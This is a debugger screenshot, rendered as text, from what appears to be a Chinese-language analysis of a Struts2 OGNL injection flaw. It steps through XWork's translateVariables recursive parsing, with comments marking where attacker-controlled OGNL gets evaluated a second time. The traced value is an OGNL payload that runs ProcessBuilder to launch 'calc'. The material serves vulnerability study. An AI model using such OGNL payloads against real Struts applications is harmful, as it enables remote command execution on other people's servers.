 public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, TextParseUtil.Pars
Object result = expression; result: "%{(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).start()}"
while(true) { 注意，这里是while循环，也就是递归解析
int start = expression.indexOf(open + "{"); start: 0 open: '%' 37
int length = expression.length(); length: 73
int x = start + 2; x: 73
int count = 1; count: 0
while(start != -1 && x < length && count != 0) { length: 73
char c = expression.charAt(x++);
if (c == '{') {
++count;
} else if (c == '}') {
--count;
}
}
从这触发第二次Ognl解析，
但是这次解析的是攻击者可控的Ognl表达式
int end = x - 1; end: 72 x: 73
if (start == -1 || end == -1 || count != 0) { count: 0
return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType); result: "%{(new java
}
String var = expression.substring(start + 2, end); var: "(new java.lang.ProcessBuilder(new java.lang.String[]{
Object o = stack.findValue(var, asType); stack: OgnlValueStack@6529 var: "(new java.lang.ProcessBuilder(new